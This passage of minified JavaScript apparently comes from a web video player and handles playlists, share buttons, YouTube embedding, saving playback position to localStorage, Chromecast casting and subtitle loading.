PluginDroplist))},this.playById=function(t){exist(o.playlist_dic[t])&&(FindPlStart(o.playlist_dic[t]),Action(o.playlist_dic[t].pjs_i,0),ScrollTo(o.playlist_dic[t].pjs_i))},this.openById=function(t){exist(o.playlist_dic[t])&&(FindPlStart(o.playlist_dic[t]),o.playlist_dic[t].file?("prerollt"in v&&(v.preroll=v.prerollt),ActionPlaylist(o.playlist_dic[t].pjs_i),UpdateVars0(t),o.actions.NewFile(o.playlist_dic[t].file,1),UpdateVars(t),ScrollTo(o.playlist_dic[t].pjs_i),o.droplist&&o.droplist.Update()):o.playlist_dic[t].folder&&UpdatePlaylist(t))},this.PlaylistNext=function(){if(PauseBannerPlugin("pausebannerhide"),autonextopenfolder=!0,t=parseInt(plx)+1,""!=plid&&(o.plhistory[plid]=!0,shuffle=removebykey(shuffle,plid)),1==v.shuffle){if(null==(t=Shuffle(shuffle))){if(1==v.shuffle8||1==v.playlist.autoplaylist){for(var t in shuffle_.sort((function(t,e){return Math.random()-.5})),shuffle_)shuffle_.hasOwnProperty(t)&&(shuffle[t]=shuffle_[t]);t=Shuffle(shuffle)}else o.actions.ShuffleEnd();v.playlist.dontplay=1,o.u.playlist.dontplay=1}}else{if(plid.indexOf("xxx-")>-1){let e=plid.replace("xxx-","").split("-");e[2]=parseInt(e[2])+1,e[4]=parseInt(e[4])+1,e[8]=parseInt(e[8])+1;let i=`xxx-${e.join("-")}`;Object.keys(o.playlist_dic).forEach((function(e){e.indexOf(i)>-1&&(plid=e,plx=-1,faction[t]="playlistfolder")}))}if(("playlistfolder"==faction[t]||-1==plx)&&""!=plid){var e=Object.keys(o.playlist_dic).indexOf(plid);if(e<Object.keys(o.playlist_dic).length){var i=o.playlist_dic[Object.keys(o.playlist_dic)[e]];i&&(exist(i.folder)&&(i=o.playlist_dic[Object.keys(o.playlist_dic)[e]]),this.openById(i.id),t=-1,o.actions.Play(),v.playlist.dontplay=0,o.u.playlist.dontplay=0)}}}t>-1&&(Action(t,0),ScrollTo(t))},this.menuproc=function(t){Menuproc(t)},this.PlaylistNextExist=function(){if(1==v.shuffle)return Object.keys(shuffle).length>0;var t=!1;return o.playlist_dic&&(t=Object.keys(o.playlist_dic).indexOf(plid)<Object.keys(o.playlist_dic).length-1),t},this.PlaylistRewind=function(){exist(o.pl_first_id)&&showById(o.pl_first_id)},this.PlaylistPrevExist=function(){var t=plx>0;if(o.playlist_dic){var e=Object.keys(o.playlist_dic),i=e.indexOf(plid);t=i>0,1==i&&exist(o.playlist_dic[e[0]].folder)&&(t=!1)}return t},this.PlaylistExist=function(){return exist(o.playlist_dic)},this.PlaylistPrev=function(){if(autoprevopenfolder=!0,this.PlaylistPrevExist()){var t=parseInt(plx)-1;if(t<0){var e=Object.keys(o.playlist_dic).indexOf(plid);if(e>0){var i=o.playlist_dic[Object.keys(o.playlist_dic)[e-1]];i&&(exist(i.folder)&&(i=o.playlist_dic[Object.keys(o.playlist_dic)[e-2]]),i&&(this.openById(i.id),o.actions.Play()))}}else Action(t,0),ScrollTo(t)}},this.PlaylistHere=function(){plx>0&&ScrollTo(plx)},this.g=function(t){switch(t){case"width":return Width();case"height":return container.offsetHeight;case"top":return style.margintop;case"scroll_height":return control.scrollHeight;case"margin_bottom":return style.marginbottom;case"x":return int(container.style.left);case"y":return int(container.style.top);case"opacity":return container.style.opacity;case"show":return is_visible;case"open":return open_settings;case"key":return key;case"motion_id":return key+motion_id;case"empty":return empty;case"playlist":return"playlist"==is;case"activeicon":return _activeIcon;case"butplstart":return o.playlist_dic[o.butplstart]?o.playlist_dic[o.butplstart].title:"";case"title2":return v.title2?v.title2:""}},this.prenewpl=function(){plid="",v.plstart=""},this.empty=function(){if("settings"==is){for(var t=0,e=1;e<11;e++){if("quality"==faction[e]){var i=o.files_quality.length;if(exist(v.forbidden_quality))for(var s=v.forbidden_quality.split(","),n=0;n<s.length;n++)o.files_quality.indexOf(s[n])>-1&&i--;i>0&&(i>1||1==i&&1!=o.files_quality&&1==style.show1value)&&t++}if("airplay"==faction[e]&&o.airplay&&t++,"download"==faction[e]&&("native"==o.file_type||v.download)&&t++,"audiotrack"==faction[e]&&o.files_audiotrack.length>0&&t++,"channel"==faction[e]&&1==v.channels&&o.files_channel.length>0&&t++,"subtitle"==faction[e]){if(exist(o.subs))for(var a=0;a<o.subs.length;a++)if(""!=o.subs[a]){t++;break}1==t&&1==o.subload&&(t=0),1==v.sub_upload&&1==v.sub_upload0&&t++}"speed"==faction[e]&&"vimeo"!=o.file_type&&t++,(faction[e]in o.menuproc||"share"==faction[e]||"color"==faction[e])&&t++,faction[e]&&faction[e].indexOf("timer")>0&&t++,1==v.settings[is+e+"hide"]&&t--}return 0==t}return"playlist"==is?0==f.length:empty},this.Remove=function(){container.parentNode==o.frame&&(container.removeChild(control),o.frame.removeChild(container),o.droplist&&o.droplist.Remove(),container=null,control=null,removed=!0)}};function PluginShare_whatsapp(){this.share=function(){return(o.system.mobile?"https://wa.me/?":"https://web.whatsapp.com/send?")+"text="},this.icon=function(t){return"<path d='M14.2464991,5.25712408 C13.1148991,4.12492408 11.6100991,3.50092408 10.0068991,3.50032408 C6.70329913,3.50032408 4.01469913,6.18772408 4.01349913,9.49132408 C4.01289913,10.5473241 4.28889913,11.5781241 4.81329913,12.4865241 L4.00029913,15.5003241 L7.14009913,14.7581241 C8.01549913,15.2357241 9.00069913,15.4871241 10.0038991,15.4877241 C13.3092991,15.4877241 15.9978991,12.7997241 15.9996991,9.49672408 C16.0008991,7.89532408 15.3780991,6.38992408 14.2464991,5.25712408 Z M12.9390991,11.6327241 C12.8142991,11.9825241 12.2028991,12.3197241 11.9280991,12.3443241 C11.6532991,12.3695241 11.3958991,12.4685241 10.1310991,11.9699241 C8.60889913,11.3699241 7.64769913,9.80932408 7.57329913,9.70972408 C7.49829913,9.60952408 6.96189913,8.89792408 6.96189913,8.16112408 C6.96189913,7.42432408 7.34889913,7.06192408 7.48629913,6.91252408 C7.62369913,6.76252408 7.78569913,6.72532408 7.88589913,6.72532408 C7.98549913,6.72532408 8.08569913,6.72532408 8.17269913,6.72892408 C8.27949913,6.73312408 8.39769913,6.73852408 8.50989913,6.98752408 C8.64309913,7.28392408 8.93409913,8.02432408 8.97129913,8.09932408 C9.00849913,8.17432408 9.03369913,8.26192408 8.98389913,8.36152408 C8.93409913,8.46112408 8.90889913,8.52352408 8.83449913,8.61112408 C8.75949913,8.69872408 8.67729913,8.80612408 8.61009913,8.87332408 C8.53509913,8.94772408 8.45709913,9.02932408 8.54409913,9.17872408 C8.63169913,9.32872408 8.93169913,9.81892408 9.37689913,10.2155241 C9.94929913,10.7255241 10.4310991,10.8833241 10.5810991,10.9589241 C10.7310991,11.0339241 10.8180991,11.0213241 10.9056991,10.9211241 C10.9932991,10.8215241 11.2800991,10.4843241 11.3796991,10.3343241 C11.4792991,10.1843241 11.5794991,10.2095241 11.7168991,10.2593241 C11.8542991,10.3091241 12.5904991,10.6715241 12.7398991,10.7465241 C12.8898991,10.8215241 12.9894991,10.8587241 13.0266991,10.9211241 C13.0638991,10.9829241 13.0638991,11.2829241 12.9390991,11.6327241 Z' fill='"+t+"' fill-rule='nonzero'></path>"}}function PluginShare_telegram(){this.share=function(){return"https://t.me/share/url?url="},this.icon=function(t){return"<path d='M15.774328,4.61928677 C15.6001007,4.47186369 15.3186567,4.45846159 14.8361812,4.60588467 L14.8361812,4.60588467 C14.5011287,4.71310145 11.525863,5.83887768 8.89905178,6.92444761 C6.54028255,7.90280076 4.62378254,8.76053503 4.39594688,8.86775181 C4.14130702,8.9481644 3.591821,9.18940216 3.56501681,9.5646609 C3.55161471,9.80589866 3.75264618,10.0203322 4.14130702,10.1945595 C4.55677205,10.4089931 6.39285947,11.0254896 6.78152031,11.1461085 C6.91554129,11.6017798 13.4557651,6.66394451 13.4959714,6.82476969 C13.5495798,7.06600745 8.27203981,11.6399635 8.3524524,11.6935719 C8.3658545,11.706974 7.97987656,14.3468113 8.00668076,14.3602134 C8.04688705,14.3870176 8.0174202,14.6306539 8.13718414,14.7378707 C8.25694808,14.8450875 8.2536879,14.8345227 8.51661242,14.8345227 C9.01249004,14.4324598 9.91761122,13.545084 10.158849,13.2904441 C11.2176147,14.1213742 12.3701951,15.046119 12.4774119,15.1533357 L12.490814,15.1667378 C12.7454539,15.3811714 13.0134958,15.5017903 13.2547336,15.5017903 C13.3351462,15.5017903 13.4155588,15.4883882 13.4959714,15.461584 C13.7774154,15.3677693 13.9784469,15.0997273 14.0454574,14.7378707 C14.0454574,14.7244686 14.0588595,14.6708602 14.0856637,14.5770455 C14.541335,12.593535 14.9031916,10.8512623 15.1980378,9.39043363 C15.4794819,7.95640915 15.7073175,6.54918887 15.8413385,5.79867139 C15.8681427,5.61104201 15.8949469,5.46361894 15.908349,5.36980425 C15.9485553,5.10176229 15.9753595,4.79351404 15.774328,4.61928677 Z' fill='"+t+"' fill-rule='nonzero'></path>"}}var MediaYoutube=function(t,e){var i=!1;0==t.indexOf("intro")&&(i=!0,t=t.substr(5));var s,n,a,r,l=YoutubeID(t),d=!1,c=!1,u=!1,p=!1,f=!0,h=[],g=1,m=!1,b=0,y=0,x=!1,w="pljs_yt_"+v.id+(i?"intro":""),_=createElement("div");if(_.setAttribute("id",w),e.appendChild(_),o.airplay=!1,!i&&o.actions.AirplayChanged(),o.system.mobile&&(v.preload=1),1!=v.youtubecontrols){var k=createElement("div");e.appendChild(k),css(k,{position:"absolute",top:0,left:0,"background-color":"#ff0000",height:"100%",width:"100%",opacity:0}),k.addEventListener("dblclick",(function(t){t.cancelBubble=!0})),o.system.mobile?(k.addEventListener("touchstart",(function(t){t.cancelBubble=!0})),k.addEventListener("click",(function(t){t.cancelBubble=!0})),k.addEventListener("touchend",(function(t){t.cancelBubble=!0,ScreenClick(t),1==v.screenclick&&(setTimeout(P,100),setTimeout(S,1e3))}))):k.addEventListener("mousemove",(function(t){var e=!0;1==v.vast&&(exist(v.preroll)&&!u&&(e=!1),exist(v.playroll)&&"paused"==z()&&D()>0&&(e=!1)),e&&1==v.screenclick&&1!=v.ytcl&&(hide2(this),setTimeout(S,2e3))})),1==v.screenclick&&1!=v.ytcl1&&hide2(k)}function S(){show2(k)}function P(){1!=v.ytcl&&hide2(k)}if(1==v.preload&&0==v.autoplay&&j(),window.YT)A();else{window.onYouTubeIframeAPIReady=function(){A();for(var t=0;t<pljssglobal.length;t++)pljssglobal[t].api("id")!=v.id&&pljssglobal[t].api("isyoutube")&&pljssglobal[t].api("youtubeready")};var T=Script("youtube.com/iframe_api","youtube.com/iframe_api","youtube_iframe_api");T&&(T.onerror=function(t){o.actions.MediaReady(),1!=v.yterrors&&(s="YouTube API Error",o.media.onError())})}function A(){1==v.preload||i?!d&&O():o.actions.MediaReady()}function O(){if("YT"in window)if(exist(YT.Player)&&!d){log("Youtube Init");var t=0;1==v.youtubecontrols&&(t=1),o.seekto>0&&(b=parseInt(o.seekto)),n=new YT.Player(w,{height:o.container_h,width:o.container_w,videoId:l,playerVars:{enablejsapi:1,playerapiid:w,html5:1,disablekb:1,autohide:1,playsinline:(0==v.playsinlineonmobile||1!=v.playsinlineonmobileiphone&&o.system.iphone)&&o.system.mobile?0:1,iv_load_policy:3,controls:t,showinfo:0,modestbranding:1,rel:0,autoplay:i?1:0,loop:0},events:{onReady:E,onStateChange:L,onError:I,onPlaybackQualityChange:M}}),o.seekto>0&&(o.seekto=void 0),H(),d=!0}else setTimeout(O,500);else setTimeout(O,500)}function E(){if(o.media)if(log("Youtube Ready"),c=!0,clearTimeout(a),o.actions.StopWaiting(),i)o.system.mutedautoplay&&o.actions.Mute(),n.playVideo(),o.vast.ytReady();else if(1==v.autoplay&&o.system.mutedautoplay&&!o.acted&&(o.actions.Mute(),o.system.mobile&&(clearInterval(r),r=setInterval(C,300))),0==v.preload?n.playVideo():o.actions.MediaReady(),o.media.onDuration(),1!=g&&N(g),o.media.onMeta(),o.actions.LoadedData(),H(),1==v.yttitle)try{n.getVideoData()&&exist(n.getVideoData().title)&&(v.title=n.getVideoData().title,o.actions.Title("title"))}catch(t){}}function C(){var t=n.getPlayerState();2!=t&&-1!=t||(o.controls.Pause(),o.controls.StopWaiting(),clearInterval(r)),1==t&&clearInterval(r)}function L(t){if(1==v.ytlog&&log("YT",t.data),i)t.data==YT.PlayerState.ENDED&&o.vast.ytEnded(),t.data,YT.PlayerState.PLAYING;else{if(t.data==YT.PlayerState.PLAYING){if(1==y&&(y=0,E()),o.play||o.actions.Play(),b>0&&(n.seekTo(b,!0),b=0,o.seekto=void 0),S(),u=!0,c=!0,p?n.pauseVideo():(o.media.onPlay(),o.media.onTimeupdate()),function(){if(!x){var t=n.getAvailableQualityLevels()+"";if(""!=t&&null!=t){if(o.files_quality=t.split(","),o.files_quality=o.files_quality.reverse(),0==v.ytautoquality){var e=o.files_quality.indexOf("auto");e>-1&&o.files_quality.splice(e,1)}for(var i=0;i<o.files_quality.length;i++)o.files_quality[i]=V(o.files_quality[i]);x=!0,R(n.getPlaybackQuality())}}}(),exist(v.default_quality)){for(var e=0;e<o.files_quality.length;e++)v.default_quality==o.files_quality[e]&&F(e);v.default_quality=null}else if(exist(o.default_quality)){for(e=0;e<o.files_quality.length;e++)o.default_quality==o.files_quality[e]&&F(e);o.default_quality=null}m=!1}-1==t.data&&m&&o.play&&(o.actions.StopWaiting(),m=!1,!o.nopause&&o.play&&o.actions.Pause()),t.data,YT.PlayerState.PAUSED,t.data==YT.PlayerState.ENDED&&(v.start>0&&(b=v.start),o.media.onEnded(),o.media.onDuration()),t.data==YT.PlayerState.BUFFERING&&(o.play,o.play&&(m=!0,j())),t.data,YT.PlayerState.CUED}}function I(t){i?o.vast.ytError():(2==t.data&&(s="wrong youtube id"),5==t.data&&(s="network empty"),101!=t.data&&150!=t.data&&100!=t.data||(s="this video is unavailable"),1==v.customyterrors&&exist(v.customyterror)&&(s=v.customyterror),1!=v.yterrors?o.media.onError():hide(o.poster))}function j(){o.media?o.media.onWaiting():a=setTimeout(j,100)}function M(t){R(t.data)}function R(t){o.current_quality=o.files_quality.indexOf(V(t+"")),o.controls.QualityChanged(o.current_quality)}function z(){var t=-1;c&&(t=n.getPlayerState());var e="";return-1==t&&(e="paused"),1!=t&&3!=t||(e="playing"),2==t&&(e="paused",o.play&&(o.controls.Pause(),o.actions.StopWaiting())),5==t&&(e="paused"),0==t&&(e="ended"),e}function H(){n&&n.setSize(o.screen_w,o.screen_h)}function V(t){var e=t;return"tiny"==t&&(e="160p"),"small"==t&&(e="240p"),"medium"==t&&(e="360p"),"large"==t&&(e="480p"),"hd720"==t&&(e="720p"),"hd1080"==t&&(e="1080p"),1==v.nameofyoutubequality&&(e=Lang(e)),"auto"==t&&(e=Lang("auto")),h[e]=t,e}function D(){return c?n.getCurrentTime():0}function N(t){n&&n.setPlaybackRate(t),g=t}function F(t){if(c&&exist(o.files_quality[t])){var e=h[o.files_quality[t]];f="auto"==e;D();n.setPlaybackQuality(e)}}function q(e){t=e,n&&(y=1,n.loadVideoById(e,0))}this.size=function(){return{width:0,height:0}},this.src=function(t){l=YoutubeID(t),o.seekto>0&&(b=parseInt(o.seekto)),q(l)},this.YoutubeReady=function(){A()},this.Play=function(){c?n.playVideo():d||O()},this.Pause=function(){c&&n.pauseVideo()},this.Toggle=function(){c&&("playing"==z()?n.pauseVideo():n.playVideo())},this.Seek=function(t){c&&n.seekTo(t,!0)},this.tag=function(){return!1},this.Mute=function(){c&&n.mute()},this.Unmute=function(){c&&n.unMute()},this.Volume=function(t){c&&n.setVolume(100*t)},this.isPlaying=function(){return"playing"==z()},this.isLive=function(){return!1},this.setQuality=function(t){F(t)},this.setSpeed=function(t){N(t)},this.ready=function(){return c},this.status=function(){return z()},this.time=function(){return D()},this.duration=function(){var t=c?n.getDuration():0;return exist(v.end)&&(t=v.end),t},this.loaded=function(){var t=0;return c&&(t=n.getVideoLoadedFraction()*n.getDuration()),t},this.resize=function(){H()},this.errorMessage=function(){return s},this.auto=function(){return 1==v.ytautoquality&&f},this.playId=function(t){q(t)},this.BeforeVast=function(){o.system.mobile&&o.system.android?(this.Play(),p=!0):"playing"==z()&&this.Pause()},this.AfterVast=function(){p=!1},this.nativeControls=function(){return!0},this.Remove=function(){c&&n.destroy(),c=!1,x=!1;try{_&&e.removeChild(_),e.removeChild(k)}catch(t){}}},TimeStore=function(){o.p.href&&(o.d=o.p.href);var t=this,e="",i=0,s=0;o.storage&&1!=v.timestoredontuse&&(null!=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)&&(e=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+v.id+o.href2)&&(o.playedstore=localStorage.getItem("pljsplayed_"+v.id+o.href2)),exist(v.cuid)&&(null!=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)&&(e=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+o.d+v.cuid)&&(o.playedstore=localStorage.getItem("pljsplayed_"+o.d+v.cuid))),o.playedstore&&1==v.playedstore&&(o.playedstored=o.playedstore.split(",")),0==e.indexOf("{")&&(1==v.timestorejustbut?o.butplstart=e.substr(1,e.indexOf("}")-1):o.plcontinue=v.plstart=e.substr(1,e.indexOf("}")-1),e=e.substr(e.indexOf("}")+1),1==v.timestore0plroot&&(v.playlist.openplaylistroot=0)),a(e));let n=function(n){if(null!=n.data&&"timestore_localstorage"==n.data.event&&!t.postMessageTimeStore){if(!("info"in n.data)||null==n.data.info)return;if(!("title"in n.data.info)||!("value"in n.data.info))return;localStorage.setItem(n.data.info.title,n.data.info.value),1!=v.timestoredontuse&&(null!=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)&&(e=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+v.id+o.href2)&&(o.playedstore=localStorage.getItem("pljsplayed_"+v.id+o.href2)),exist(v.cuid)&&(null!=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)&&(e=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+o.d+v.cuid)&&(o.playedstore=localStorage.getItem("pljsplayed_"+o.d+v.cuid))),o.playedstore&&1==v.playedstore&&(o.playedstored=o.playedstore.split(",")),0==e.indexOf("{")?(1==v.timestorejustbut?o.butplstart=e.substr(1,e.indexOf("}")-1):o.plcontinue=v.plstart=e.substr(1,e.indexOf("}")-1),e=e.substr(e.indexOf("}")+1),1==v.timestore0plroot&&(v.playlist.openplaylistroot=0),a(e),o.controls.Played(i,s),o.controls.Duration(i,s)):(a(e),t.updateCuid())),t.postMessageTimeStore=!0}};function a(t){if(t&&t.indexOf("--")>0){var e=t.split("--");i=parseFloat(e[0]),1==v.timestoreunauto&&i>0&&1==v.autoplay&&(v.autoplay=0),1==v.timestorejustbut?o.butseekto=i:(s=parseFloat(e[1]),o.seekto=i)}}"addEventListener"in window?window.addEventListener("message",n):window.attachEvent("message",n),this.updateCuid=function(){exist(v.cuid)&&(null!=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)?(a(e=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)),o.controls.Played(i,s),o.controls.Duration(i,s),v.duration=s):(o.seekto=0,o.controls.Played(0,0),o.controls.Duration(0,0),v.duration=0))},this.write=function(t,e){if(o.p.href&&(o.d=o.p.href),o.media.isLive()&&1==v.timestorenolive);else{var i=(new Date).getTime();localStorage.setItem("pljsplayfrom_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),(exist(o.plid)?"{"+o.plid+"}":"")+t+"--"+e+"--"+i),window.parent.postMessage({event:"timestore_localstorage",info:{title:"pljsplayfrom_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),value:(exist(o.plid)?"{"+o.plid+"}":"")+t+"--"+e+"--"+i}},"*")}},this.writePl=function(t){o.p.href&&(o.d=o.p.href),o.playedstore=(o.playedstore?o.playedstore+",":"")+t,localStorage.setItem("pljsplayed_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),o.playedstore);let e=!1;!e&&o.plid&&(window.parent.postMessage({event:"tabs",info:{title:"serial-season-episode",value:o.plid}},"*"),console.log("tabs"),e=!0),window.parent.postMessage({event:"timestore_localstorage",info:{title:"pljsplayed_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),value:o.playedstore}},"*")},this.flag=function(){return{t:i,d:s}}},ChromeCast=function(){var t,e,i,s,n;function a(){o.controls.Review(),o.controls.resize()}function r(e){cast&&cast.framework&&(h((t.isConnected?"":"dis")+"connected"),t.isConnected?l():d())}function l(n){var a=cast.framework.CastContext.getInstance().getCurrentSession(),r="video/mp4";"hls"==o.file_type&&(r="application/x-mpegurl"),"dash"==o.file_type&&(r="application/dash+xml");var l=o.media.currentFile();exist(v.casturl)&&(l=v.casturl);var c=new chrome.cast.media.MediaInfo(l,r);c.metadata=new chrome.cast.media.GenericMediaMetadata,c.metadata.metadataType=chrome.cast.media.MetadataType.GENERIC;var u=[];if(exist(o.subs)&&exist(o.current_subtitle)&&1==v.chromecast.sub){for(var p in c.textTrackStyle=g(),o.subs)if(o.subs[p].indexOf("vtt")>0){var f=new chrome.cast.media.Track(0,chrome.cast.media.TrackType.TEXT);f.trackContentId=o.subs[p],f.trackContentType="text/vtt",f.subtype="CAPTIONS",f.name=o.files_subtitle[p],f.trackId=parseInt(p),f.customData=null,u.push(f)}u.length>0&&(c.tracks=u)}v.poster&&(c.metadata.images=[new chrome.cast.Image(v.poster)]),c.metadata.title=o.titlestore?o.titlestore:v.title?v.title:"";var m=new chrome.cast.media.LoadRequest(c);m.currentTime=o.seekto>0?o.seekto:o.casting?0:o.media.time(),m.autoplay=o.play||1==n,u.length>0&&o.current_subtitle>-1&&o.current_subtitle<u.length&&(m.activeTrackIds=[parseInt(o.current_subtitle)],h("subtitle "+o.current_subtitle)),a.loadMedia(m).then((function(){h("connected to "+(i=a.getCastDevice().friendlyName)),0==v.chromecast.message||o.casting||(s&&o.frame.removeChild(s),s=createElement("div"),css(s,{position:"absolute",top:"20px",width:"100%",left:0,opacity:.7,color:"#fff","pointer-events":"none"}),s.innerHTML="<center>"+Lang("castdevice")+" &laquo;"+i+"&raquo;</center>",o.frame.appendChild(s)),t.volumeLevel=v.volume,e.setVolumeLevel(),o.muted&&!t.isMuted&&e.muteOrUnmute(),js("casted"),1!=n&&(o.play?o.media.Pause():!t.isPaused&&e.playOrPause()),hide(o.mediacontainer),o.casting=!0}),(function(t){h(t),d(),o.alert.txt(Lang("casterror"))}))}function d(){s&&o.frame.removeChild(s),s=void 0,o.casting=!1,show(o.mediacontainer),js("uncasted"),t.savedPlayerState&&(o.actions.Seek(t.savedPlayerState.currentTime),t.savedPlayerState.isPaused?o.media.Pause():o.media.Play())}function c(){t.isPaused?(h("pause"),js("castpause"),o.controls.Pause()):(h("play"),js("castplay"),o.controls.Play())}function u(){o.actions.Volume(t.volumeLevel)}function p(){t.isMuted?o.actions.Mute():o.actions.Unmute()}function f(){t.isConnected&&null==t.playerState&&t.currentTime==t.duration&&(o.controls.Pause(),o.media.onEnded())}function h(t){v.chromecast&&1==v.log&&log("chromecast",t)}function g(){var t=new chrome.cast.media.TextTrackStyle,e=Math.round(255*v.sub_bga).toString(16);return t.backgroundColor=CheckColor(v.sub_bgcolor)+(1==e.length?e+"0":e),t.edgeColor="#00000016",t.edgeType="DROP_SHADOW",t.fontFamily="CASUAL",t.fontScale=parseFloat(parseInt(v.sub_sizeproc)/100),t.foregroundColor=CheckColor(v.sub_color)+Math.round(255).toString(16),t}window.__onGCastApiAvailable=function(t,e){if(t)for(var o=0;o<pljssglobal.length;o++)pljssglobal[o].api("castinit");else h("error: "+e)},this.init=function(){!function(){if(h("available"),exist(chrome.cast)&&exist(cast)&&!o.cast_available){var i="CC1AD845";1==v.chromecast.receiver&&v.chromecast.receiverid&&(i=v.chromecast.receiverid),cast.framework.CastContext.getInstance().setOptions({receiverApplicationId:i,autoJoinPolicy:"tab_and_origin_scoped",language:"en-US",resumeSavedSession:!1}),t=new cast.framework.RemotePlayer,(e=new cast.framework.RemotePlayerController(t)).addEventListener(cast.framework.RemotePlayerEventType.IS_CONNECTED_CHANGED,r),e.addEventListener(cast.framework.RemotePlayerEventType.IS_PAUSED_CHANGED,c),e.addEventListener(cast.framework.RemotePlayerEventType.VOLUME_LEVEL_CHANGED,u),e.addEventListener(cast.framework.RemotePlayerEventType.IS_MUTED_CHANGED,p),e.addEventListener(cast.framework.RemotePlayerEventType.PLAYER_STATE_CHANGED,f),o.cast_available=!0,setTimeout(a,1e3)}}()},Script("gstatic.com/cv","https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"),this.button=function(t){return n=t,"<button is='google-cast-button' id='pjs_cast_button_"+v.id+"' style='padding:0;width:20px;height:20px;--connected-color:"+t+";--disconnected-color:"+t+";border:0;background:transparent;pointer-events:auto;cursor:pointer'></button>"},this.Color=function(t,e){if(n!=e){var o=document.getElementById("pjs_cast_button_"+v.id);if(o){var i=o.getAttribute("style"),s=new RegExp(n,"gi");i=i.replace(s,e),o.setAttribute("style",i)}n=e}},this.Volume=function(o){t.isConnected&&(t.volumeLevel=o,e.setVolumeLevel())},this.Mute=function(){t.isConnected&&(t.isMuted||e.muteOrUnmute())},this.Unmute=function(){t.isConnected&&t.isMuted&&e.muteOrUnmute()},this.Play=function(o){t.isConnected&&(t.isPaused?e.playOrPause():t.playerState)},this.Pause=function(o){t.isConnected&&!t.isPaused&&e.playOrPause()},this.Sub=function(){1==v.chromecast.sub&&function(){if(t.isConnected){var e=g(),i=new chrome.cast.media.EditTracksInfoRequest([parseInt(o.current_subtitle)],e);cast.framework.CastContext.getInstance().getCurrentSession().getSessionObj().media[0].editTracksInfo(i,(function(){h("subtitle "+o.current_subtitle)}),(function(t){h("subtitle error"+t)}))}}()},this.Time=function(e){return t.isConnected&&(e=t.currentTime),e},this.Duration=function(e){return t.isConnected&&(e=t.duration),e},this.Exit=function(){cast&&cast.framework&&d()},this.Go=function(){cast&&cast.framework&&t.isConnected&&l(o.play)},this.Seek=function(o){t.isConnected&&(t.currentTime=o,e.seek())}},PluginSub=function(){var t,e=[],s=[],n=!0,a=-1;function r(e){if(!e&&(e=""),"11"!=e){var i=0,s=!0,n="";o.subs=e.split(","),o.files_subtitle=[],o.current_subtitle=-1,StorageSupport()&&1==v.sub_store?null!=localStorage.getItem("pljssubtitle")&&(n=localStorage.getItem("pljssubtitle")):o.remember_sub&&(n=o.remember_sub);for(var a=0;a<o.subs.length;a++)0==o.subs[a].indexOf("#0")&&(o.subs[a]=fd0(o.subs[a])),0==o.subs[a].indexOf("#"+v.enc2)&&(o.subs[a]=o[o.fd[0]](o.subs[a])),0==o.subs[a].indexOf("#"+v.enc3)&&o.subs[a].indexOf(v.file3_separator)>0&&(o.subs[a]=o[o.fd[1]](o.subs[a])),0==o.subs[a].indexOf("[")&&o.subs[a].indexOf("]")>1?(o.files_subtitle[a]=o.subs[a].substr(o.subs[a].indexOf("[")+1,o.subs[a].indexOf("]")-1),o.subs[a]=o.subs[a].substr(o.subs[a].indexOf("]")+1),s=!1):(o.files_subtitle[a]=o.subs[a].substr(o.subs[a].lastIndexOf("/")+1),o.files_subtitle[a]=o.files_subtitle[a].substr(0,o.files_subtitle[a].lastIndexOf("."))),0==o.subs[a].indexOf("#0")&&(o.subs[a]=fd0(o.subs[a])),0==o.subs[a].indexOf("#"+v.enc2)&&(o.subs[a]=o[o.fd[0]](o.subs[a])),0==o.subs[a].indexOf("#"+v.enc3)&&o.subs[a].indexOf(v.file3_separator)>0&&(o.subs[a]=o[o.fd[1]](o.subs[a]));o.files_subtitle.length>1&&1==v.sub_all&&(o.files_subtitle.push(StringVar("sub_all_title",Lang("together"))),o.subs.push("all")),o.files_subtitle.length>0&&1==v.sub_off&&(1==v.sub_off0?(t=0,i++,o.files_subtitle.unshift(StringVar("sub_off_title",Lang("off"))),o.subs.unshift("")):(o.files_subtitle.push(StringVar("sub_off_title",Lang("off"))),o.subs.push(""),t=o.files_subtitle.length-1));for(a=0;a<o.subs.length;a++)exist(v.default_subtitle)&&v.default_subtitle==o.files_subtitle[a]&&(i=a,o.current_subtitle=a,v.subtitle_start=1),""!=n&&n==o.files_subtitle[a]&&(i=a,o.current_subtitle=a);1==v.sub_off&&0==v.subtitle_start&&(o.current_subtitle=t),exist(o.controls)&&o.controls.SubtitleChanged(),1==v.subtitle_start?(o.current_subtitle=i,1==v.sub_all&&"all"==o.subs[i]?d(o.current_subtitle):l(o.current_subtitle)):(s&&o.subs.length<3&&l(0==t?1:0),1!=v.sub_off&&(o.current_subtitle=-1))}else y()}function l(t){exist(o.subs[t])&&(o.subs[t].indexOf(".")>-1?(o.subsor=o.subs[t].split(" or "),o.sub_or=0,c(t)):0==o.subs[t].indexOf("upld")&&s[o.subs[t].substr(4)]&&p(o.files_subtitle[t],s[o.subs[t].substr(4)]))}function d(t){e[t]=Object(),e[t][0]=Array(),e[t][1]=Array();for(var i=0;i<o.subs.length;i++)setTimeout(l,500*i,i)}function c(t){var e=trim(o.subsor[o.sub_or]),i=XHR(e);a=t,o.subload=1,i.onload=function(){o.subload=0,4==this.readyState&&200==this.status?(o.subtitle_on=!0,p(e,this.responseText,t)):o.sub_or+1<o.subsor.length?(o.sub_or++,c(a)):u("loading_error")},i.onerror=function(t){o.subload=0,o.sub_or+1<o.subsor.length?(o.sub_or++,c(a)):u("loading_error")},i.send()}function u(t){log("subtitle not found or access 